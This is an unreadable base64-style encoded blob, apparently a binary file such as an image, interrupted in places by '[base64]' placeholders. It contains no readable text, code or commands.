mkTS5U483oZgbKdLGOwi4YhWxOBzjACKOJnNnd1yWijFG7xJnHA8+/+Gym1mhN1ZgnkANe1jE/uOOBn0fEfhIEKipov8hBHoIrGhwPlv1wCKg5IhHksErlXytVhphBEhVuhEKgaC0yVrWLKYAgrQhjaZ8O2W1/ve/FcGohD9dCrecMktbduWWKjSq5C533Hcx1UhNfWoN/3JMqlJpS8xczDOtJEQufelgWCGTwrLJTW/iDneyiY3vptgd3KSzY9vDRxebgzLnrEw6ecVKKvgKKqyokVLO6Y4SLBXHxAZYwHIkKG4ZSxBNjIB9f4SfqxRSoI1OQQEXUYDdEjQLBo3jJR8hSgITaEkLz6IBIBhxsmJrk5hYOCM9CJErTomgzj4Llq+csTUWYIhg0MiWRMVlccu1y14ul4ZDbq4NidmXv2hJqoL/MZ2/[base64]/Vs1lu4rmcLvZZ3/vWVEENSpD3nSoEDAXk/0MeXBH6Uc0iimS4Rx3eUV5p+tMTp/inTz3qEPHNxS6OaUxtetOb6nbGvA2hN74V3BQSV+W/NgvlXC5sI8klGAj4hB0kQQgoSMIHwTg2sp8bmB0uGUv9+hcQqb06a2NbdtsEbxNx17Al2mY2uNFYbvhUZmvs4a3HM8574Wtv8mhnPXZ2zj63qARBBGI8BRBAbtqOlQvEoAD8pvu+/4xHgO9nEQNXiGQbGlGFK5zhi1xkAD2aaQ1VXPEUP3XjM95xj4O81TgNucixhThtiYFx2IBKLcUgDC4AQPSj54IwVMFysVgjFVxwR+tbz4UaWKOXYBGDNezwA0lAAQqsb/3off8PAHeI/h8877m8AhaXV+QmmT6M0mCgrNXCdEerkbH2tYvIXYVte5vdvp3DlgObOZ13OVXsEzq5npvj5Pud3nFUo8QO5/[base64]/eCLxuo3bqBP0uhMfNDM3Sr93Shmwkw4ywgphCAP/YfAOOpMUsKur3KA/[base64]/yHN4yz/KIUR+mOuRMAO3QPB/iHGNBDgwQob8i/PoQscdCEZPiHHIACQaQsQxTAhuuf/8I7vIg7QEZcPMejrY1rscmrKQlkipvarQtcCjGQBKzgBd/iwF1jgDWAgH4gRUxQGZzMSZ2sAVwIgn84PbMQAxxkBGEsheCDAHGIxdJgj2lrSn/AhghwB9nDC20EwREUwW1kxrkghG3Eyqv8ym0cPSgYFMFAAN/zSrR0wW1MBQQIE7ccxyxbmLHyNvJwkyfyJjypOnIztzPzgU84juRhDua5N+ixjjbcR3nLjTdcQ+9gu4D8h7cbj4EsyIOszDriwz5kMBp4yAlYByj4gkOgyIo8RIxMRI3UEI7syIq7uMeDPFfzOEq8PNmcTTF4Aklohwn4B0x4yc5TSeBLgk3xh/9hBAc7OAtrAAdRJMUIaAI26AKnnDbveE59QQJqkEq8EEoAsAf1QIIgtIa7YMXmjA9d0IVEUIY8ED0o8IEP+IFQVAD48AVdQAZMoAZ2EL1UMAArMyLZ0T4sNKvcUUfTqJjb8UK9JB4/OTPlGZTkOEP+Wo67ckP4W49+xAH5iw8HoIAYoICB/IcNtUwPFRpy8AZyUMiFLDRVUYBAW4RfyI3cnAAXfVEYjVEXvYUJoNEcuIUcyFEd3VEe7VEdhUgf5VEcDdIcAFIehch/uAUjvdEkRVJHyIEnhdLlCAF2kJMZ80SnaMHkzA3pbMro5E4AkD2zsAMAgAAa8A4wZYMp6FL/yFgO6OTSvtCDIAAArZSLVChTQByPUmwC9bSL2lDTS1kBQ6AG0RMGbdQBV7iUDTBP0WvLMEkYNOE2LBQvNwGzLCwn8sA6TVWn3CAOQVlQsDuUl+lHfVyOmblH+aO/x1wPB7hQV10ODe3QD53VTcFMUgG4gYAsBgskiECoQ/hVYA1WYR1WYj0EVfjVY01WVVDWZW1WZ31WaI1WaY1WWlCFahWDaqUFWsBWbt1WbxWDYLDAbBEDO4CC1lMwOGXTNu0OfzCEORUDsggGVfgEBmgCHRgH75DTUKwDLknXdcUKfWHXvjgBAICCzMFO7VSPWCDGu7CGUMxT+oCFVjhP0QNO/00BU3dwVLjUtu/ivgBtIow5DQAVM6u7Ez45t3PaHrlKDjr8hyO4t3vUr/[base64]/rjkpVR0t1k+BZDqwjHvODK0BQAgDzIi+6N8VEzO4Ig5khBKzgGaxQA5xd1eUYyP8NvVDK7A7gFVrjhQ9bVZq8Y7BdhZpDc9qFe9qoRc1FpFrGGzUXAwGOc82Pg5EJrDXwxbxxrcFQWAZacFN1zVu8ldh/[base64]/PngCMVkOqASATxgLO0DOmmwPfziB4AuFODDg+Uya7oiCVrjX5ZDTJhADYpuLO4WAHjhcvM1Xto2GudCMuB2P9A3hCFDkD75g70jc+iwNSEUihiGr7sCYj61LSx2edELlf/gv4wDV9bs3+qpQv/Lh8VADIX7V3y1iXa6PWkniWy00Pyw40XRaRCxmKq5eK75iBTy17eVekMtaTBTfnkIBSbBXfGUPXdhgVGQDovSOtQUAeBWLVLBm98hmAAjP3NgAE0DU7oBKucUKPE5PZqyLBk7XfPVJrQTPy7VgTe4ODYYAyEVfdR2PTaCGO6nCpfPk/kxhujzlMCO33VDd4kEz/+Wpq5alL/uyJzUiBNz9Bx6m5X/AgN3FCt/l0N/t0CHGChHw2VOggF023iNGH1/W1YVIiELzuwc7uIkg5gGc3qlNZotzPC3eXsobSal4tcT5KVdCxiRQ3z9WXNFrAgCQaqkGgBGo4OUAUxfkglQQA2+RhzcVaOE0ARycgqyOgHfGCiTAhX3+B0C2ymBYYDs1XHvuDjD1TrmwhjIdRe/Y2zQWA1EI2PHQA3RlV2xQYz4IhrBejmH0ItBAaLkU5fFQYfWouoje1FUGFOSB3ZZ1N/6ijny8Jz2Dj+Ht2e4QAfJYadR+6ZdO3j50n4KbLERrWp42ZtP86WReQIvT3ha72v8ufuaQezWvNSFwYIMRcOrcmANCVUsQVNOlXI5SZG4A+Ifga87Fxtu+wIZPKODg0QVeuIp2robu7l8g9A0kqWc4XQHvcAJTxOu4+AR2wGR21erRY05GoIV/XY5NCAVKPoF/uEHRYwN+zW+s0AX+guxI/QzvcxgudGj2SF2UzWxLQY4fcGXYbdCXUZTqWI5UsNnuULvcEOnlKICAbNVcTumVVmnW3uWY9mWkXeK8E2YAHM2G45+oxW2gVkBU02KRjDytBV9XEqFpVoVzTgbkHhp/mANTPOc1FWyxNgQQsITMVY8uZd8aQGS6xltdSANhJOtilAvHRcrolNOC1T1zFb3/[base64]/VvKECYKozU2hkNj/U2B8cdy1ZdfyIOQx+UGeZslJn3ij6Z8qDuf8DDHZCDfyCBWrYBW3a7TR/49hjRonVxpD1RQ5tt+Sn1rpli1ET1/1SHRNfcuAjkWgoUuSD/Wqdw2AG2Bmvn5+seGC9lVzIHvibAig7uchw87pK3Y6fkziZw70ReZDiFBUzw4O6IZ7nYHePub3eAgtBR9kmOTmw43ce463sJmCHojS1l1zzfWFBeaG8j5XRfjzLjDcwGGeSRKxlmJ67/+tldjlqo0tyoB3DACn8H8dyYdKwQ8YAXYk2HVYIP2k7PTD+KbYavLIeH+K4xQGROdSzu7cibxO+9PJJ7kTIIPeBjdpHXdeye8m8PejFYPeqWby5V8n9Q05GHeX0h8xz7AGGPjE0gBLN25H+AZNEv8vFABjj/crl4BUIAAMd3U2PAsTGfUwOQkv+AsYZ6ePrlOPY39NyELseGTo2RZQ9LFfTU5dTtUY+/bFkf5gLyaIJ6wIoq3YF/YHsmwIo/6A4Rr3vx7w5wINEkzrsYX/hhrkjbnuIGeAI7YAD5n3/6r3/6t4NDSCCLUwUGAAgoXNy54yLJThlXZRaWCbYQRRmIKIKhmIhC1RM7X+yoCqbqk52QqiqSrBjsyT82jP6xbOnvJUyYLV3GlDmTJaxWAFKx6MnAHQQFN/0ZCtKEzTwxkZYyjXTzpi5dTZfqasUOQLQPH1IBgNDD0kx/Odl08fdUTxAAwbRaA1rnqT8nEQBY02r3AxR38p7+I/oK7pWrQ15p9TfEWtcexob/RinVpIYvlsyYiaos6p8oAwYuG5jZ2YCFf535ki7d0pq1f6hTW/PB0jXLT5/w4bvpoWWlf5W4tKxHmp3vfziMmCZh+mmM48qXM2/u/Dn06NKX65g1S4eC7Nq3c1cgLvv3fQr2fRe3T5V58/saiGvg/j38+O/HNaBvfxz+/JIAEOTv391/9QDojoD8AQjAP5KAsCAIZajSHwARSihJQwwt5FBEDkmEAhQAgCNhhAf6B0VJJKXGxhRw1WQTTSua9VQUJvxjR08s5LXXWXlI6E4TPR5FhCgvhmXWAEX52ESIO2klBoD2DOXPJtSQJWRLSESgmlZ2AEUDXEhQAwACd33g/0uEScBljCF8DdBKgsa46Y9WPoDjFVxzROCOD5H5MhllllmmmWiBsvSZBaM9J8Y/iIqBwFOr/eMDbP/U9lQqLUGh2z9csPMPO5s6R1xplAzjQmlqTHcqqqmquiqrLB1wXXXdycpded6BRx6u4qDXAHmqyPfrfPXdJyx+qvzjDhuSMFBDDcsy+6yzzUJ7RBCbMjBQkmzUIYZUVekoYRMAhusOFF9kOBEDALARCrPUsrMus4EE8Q8DJpGkJZ1hyQViSiuFZaWE/3TF5b93WtNTMBE6+dQJ5OYVIlLBsNgiS1FgkhaAXNRQ1wcscOUVWC6tuak8VLK0L8fCAKCDK3Chpf+WmGKoSwRcK/DCVxQ6/WAMnB/AKYw7LD8ZJZiR/cOnKJRhJhpnnv0TmqDOgXYTAojOlJprtP1AWqX/[base64]/GWaWMR2ooQhlqOYM8CaO+kRLflCDp0jCayy5VG5YwgWzsQQcTYAOKU7FBLjZrYMe/CCqYDWLvemtPOHxTq5ytSvCEQ4/h7sPA+qRL/JJZSo2DN1V2JCMmgzJcTBZ0+lMogp1jaAla9JhS3IGgHqVqEM6YMFQXiYGFAAPAgQLnY6CYSMAhA+LpwNR7IaHiS984gli8MWbePik5LVkBYb4khi2kpiQNc4f4/vHE5+SE3dI4gPB6JeadNLHuyBAYSoyBC269KUw+cwwhEjMk3KyE/JJhjJ9ukxmMhM1ARaqNFAjDaL4wBrW/AOB/9haSxb4j9vc5FKYaomn/mHBm3BD/zl3IM0WtHCTG/wjE14AFQiDKcxhOgdv2CHhrE4YHvOgB3DtaQ8L42Of+iBuHKoTCkuwgYlncRNacTAim9yixjr68CW62B4DJAEFKAAPiSxBRivC2Bf3AUCd5bLGRARmJoYFEQXCuF3uwFlPFojhKMIbSsOOtS4GfOEJf+SLP6LglL6sCBsrQoYvxkkU3tHvSRu40/lWdxNjmA4KQ0AUivhyTu7dBTG3wyZNhtCKlp0lLWv5wBCioTKVqMhLdKHkno6WtD8xwwBFFc0AQaNU0jDqk3whZWskNZOu/SMVwvBAAy0VNgjqhoKq2gJzSrCcYVCCmGY9q90MIEJk8k073/+x1d/SE7j2DC6awZpmfsbhRBasyGev8Mdf//[base64]/yGDAaD0wgptjTLYmczzLxFUzcRW4BtQ1msNy4TgeRL2YrI8PHv4wiPkQDZj4FFnLsMb/[base64]/6hHLWvHlzuAdSYCZgkiSpMc5XjCDDcJgAxIE+sE0xrBItQEg2llK7imUBy6giY07XrX+4zjEMGbiSGklQplLysVsnXzl7C1o32y5KNIcqxjj8Lkf9hJaH1BS/js/8gGxn07LVW8Yhu7FYka6mIxM1mBumu44slSI1wsY2MP/ZGImfgCG8rQEZRZYjp1OaPPfVHiD/Yj2ZqG67HpewrArLGfPEL8EctuVkP/iNoW+QMJlyA3VLYpLQbEQRXzJqd2DfBaQR/tkpwJ76AAWKhOksapHGCJeVkyqZukor2UtvSluJopdMRyJmtoidm4kd9/hPofDmBJMaTz9NKI1TSwfnWts37W6lQH17jO9a6X6TcU/m2uwpYmNV1ohznJ7iaD/cdgWPKBpxRFc0hyJ0uihKS9A4DvAFLyQXUc7hNkFifxfLg/TvAPKFzTg/6IXBLw3cMB7LtiIocWs5yl+f9mLcNYqr2SD5qkJheH2Go3QVmZTDN308SkKsV9Tk12BwBAr3zQ3vXToZmB1PGKZuYFZDSjQ5Pz08xIlZXy+UyA/kqWUHAbvnEdX9Dh1X+ozTT/BQKqW0IBDbBEH//[base64]/we1bAEBwwfS6D/EktcVYJ4jaXJwqUcABREEDtoyqagDTh04X21RPWNWkvEmqulytvwRRkqx9WlHxvOjShw3Sx4nfu9n4PtA4Q903vQn4VRE0ski7T8YbM1y7IxwCBm3rPgQij0wIp0YDm5nuyIG8jFCGS5z8L4g/u4w9otmfJ8ICcC0eJIHr1FCMWR0/KkYBSlhSSIHqqsgCCxnQ66yADcj168ootswPbUA6K8Vu0JIdIczWYAEHlpBs01WvAF3xLyBT6oEku4F3zNhBXiRm4MBPTJUhf+A/fdRCm0xC39Q6n9gy6ZQRWYxgPchD7s16nMmvm1oTrSzfq139eBXa34Gq/JH3lM2Nml/90TqEsycCBM+Mw/EMZLENYrDAGcxMQc1IACJJZywIRcQIA4NM4J5EvHRcAINc4mEIKd9YWRYFZGpiAnLpZh5d8jKEMo0BTkzIs7UBspUolC9oV0fcxXeKSL8IV0bckmfmBO5Ab1QNRHTiR/iAFB/uAutpzLDUpm6B7v9Z5SHgej3Nx5Sdo/CANpVCGmjA2n3IQaxM0/kNVWlhVL7MIW7MI/BID4tUQ4nh9LwNoaboEMhOVMTB1WLoeBld861mWr3JoCvOMcnlCv3aE91h814UsdXFkPlcZLbEIoLGJzkNiOJaQ/sGKO7Q7F2dE/KOJLyOInuMVN9qQPtU5e8Ig+wf/[base64]/1bhIRU282oizTPlwAAIQRDUP4DTgWa/jDDnigN/4yGkgL/[base64]/YyevUz2s+DsRdiSZuZuslwsVMTg0EA75UaIuuyAogg/99SyXYAf9oBdzBXe2xxP70CWb8YnAuaaD4XnNIKddcVQN5gJW20kyQylOk2nZyI7uaxpl6I2moq7qWJUu4/+lxoOsYGti70im/[base64]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[base64]/smiIFsUmqigAAOkVqIA/zFw2gUl0mgkhkiCiFwJOQKiCnT/21AhTv4ZhhJu2Z2X3nrt9QcmDz+0id8R/c0pKBPFIUpFgl2EEf/GLyTx1B0uSqMRUeLMdMcOEDoF5zSGP5XEDlrKAOHj4QaNmORCDxsTUDs6LY0301x++bSYU5sZZkFNG1lQP+1ggWcxGKjFzKB5G1rooonmjYtUxICNaUplk5TUqKWeOmqvYrOaVllhZQ7W5r5DDzvtthPFH++k87U8YIFFjz3yDGBG2WLhNtY++gzAVRRd/5F22nWBaENbbLUtyJMGHVIQkYcML2hcjiIqad2CsP0ncnYpIehxezXfnPOTZIKJJptwqunffwNGkWCjkGpRFYRhHKeBcWQf5xAGOm0YCii44ILj1u2wfXdJngCBeDskwZT34Ylf3hVXiP+4jDKesD3/9+qtvx776jk+GeXug1HFjvDFH5/88s0X3xoxxPiE0017D4bn+OWfn/765f+AZ/z1b3p//WOTFGpUE+AAXfMKqwGnOdPh2tZgRash3Cpv2/HFc3iFNrWZ5zzqwc7bOAis95AHbvOxD3aetTeFaOMfWJhWS7YwkSpoQUENEolGxqUFkdwQcgpJkBYEohHEaUQRBXEABRygkmF0DolJVKJ48jWTD42udCIK2MAEtiKDJcV1CIPdFmfXRS/KDgTjCOPyyFhGM5YReiCL3hrZ2EYUlKF7cZQjCoIxRzveEQUsyOMe9cizPNoPkIEUZP/yx7SmHfI3AXwaARk5NX+8Ija7/3KN1hI4na55pSDXEdt2Jnm28Pjighm0W3rYlh4OFkuDBnBWCW0hLW0MbiPrkte2FIIgBWlkcQppyIMMMsOM9GcgZvhHMQ4UkYdkjnAUCaIGiMgSbeRyidGUpoU+p4N9hS5EUTTdwJCyohZhMYuvi904vzi7MYrxjOlU5/LSWAZXuNONcAxG9N44TzreE4/57J4e+djPPvLRj4IU6EDnh79CGrR/kwogABvZUEcCx4HMWaByLPkPWpVSbGejKNpAGaxhDauU6REF3DCoSlWS0A18Q+E/tBE5Ff6jDf8BHEVgKTkYfqsghntIQ2SQkMYhRCMJgWZFeFkRLWxhFwaixP80mdrUJTbxiVAknTZ1crqcqE51SVlKOJ2yxdiVE4xhXedYyQg9s8LzrNGbJz3rWEc5utWtKItrXPGJx3/e9Y9/DChB+VpIvxqSkIF1WiIdWtir0WqSymlVJRMonYr2Cj24EpsoPuCd6XwybWoTaSkx6NFhZYGE2IGFtF6KwpVKzlroQkSAGuSJmkrkIIgw3BYeFJEAGO6nJbEhUVkir1JgoEJHdOpwiauRakYVm/2iKsCYOxSgWPGbXBUnF7/qxTCKEZ1k1S7IuJvWeL4RvPKsq1z1aUd+/tOfANVrX9n7V4MaEpH+8x//FGlY+0LUNc1hztkeSx2wbZI6vBqCLz7/GUoMXueCoTwP2EZKQltgQRsr1cZLaVqQ/wxIWwEyUBsaxOGdKqSoub3QQ4R5kqH+Iwb/oABH1NASZBYXxvWCalT5NdXlVhUoP0FdVg8mXaZ4VXbVBes5t7vOdrLxne9s4zzrKF7wjomu+YyyHPm5x/Tudb3tZS9CD0pfhQIHavW97wAR26qIVnK/++0afyMbQVxZ1rG+SvDa5mzg9JiHlQU57YQVsq6Y0tRw2jJQC7egOJ3OkCS8FHFKfPnijdxWBki9Q0GkEWNLX7okx0VuNm9cIk/nWBXePAoWWyddIJ/aumIt8lg/1l01tpGeZbCnk+E63rnOccooO++Y8LpX/y339b3wPSRg+ZdQMI+5kQf8TQIX2N/[base64]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[base64]/CoR9wsabr+TdkbkyrDVZaOJGZIViHQIYpC4dfVpKw0p4VwmZZoWfbNw8tt6YCtZM/MHQ1In+/1STyNyWmWOqkriKy8R9AWiNe2aRtsJq82pZdV0R0uSc+reGKQim2rym+ugd+G7h7IBnCYQSCO7gVwIvuWrmX26bNiLmf+66JwO/maRzCQQeoWY5ddUykekxcQQfI+bnHAWXsmrnpegrmIRluOpzrp67ppwfC4awDia5HgBHmoaZHwBnmgQb6oQG6rGn6+q/lK7Dp+TdQwJ0DHDjcOb+dwRnqAMFlY8Hjug4UIL8qr2sUdAhYAOhgGFgW+ygvqvMUa7+ypuh0QUP/1xeIqxVbUaj1IkzCOrtvprEPOMKFkrbP+tDGh4/34nJSPzAl5AWkI3XFXjuLezRfabsnvvgQFE7Hqgj7HC4IG2AKoJvKb7qLiNuLahoEaGF5iKC5yygckgCox5zMd5oGohTw3jsZnhqP0pq5p5wGaCAckiHOv5q4dU0BaGAedGCr9WgEpjl+kmAW1nt+xkET5px+mnoceMbQNaEfBKmm9+F+bBF/0vqvw2zAp+a9iXtUnlsHnOE3PH0eANB6sxfoDtkXDlmxy1RYreFNZfawDgvo2pfWE7pasWDFOdmHKiJHR2GpiFZyhMk/HCenvGVbXBsdVaKkFUK4aon3yjKZ/[base64]/GTexZ8WqdnAeF/et3tfXmGG9t7oM71PBz0mwYawJ04jo32wboDT23rGAW4m/IVgOGNekxA4LthcQRmoY+KugHeKN/tZwSSAKvzW/NZIK3PueSdgfLnh8rLG4Bgw9L3L9OjBgWIu6jrYOb9+jeKOuZjg6wf/AOwHwSgI0EH8B8UFDvMw/wReXunQwz8yzkuSsSfxU6lPoj545J5lhX4TCO0AREoDBABAtE/IP/aAHPxLyEnEgkbJqyCSKBDh1sSakm4peI/jQk9NaSUkELDIuUqFElY4d/Jhin/OUhYYKJDL///aPoBNtGjzJ3/BMTgCTSo0KFEixo9il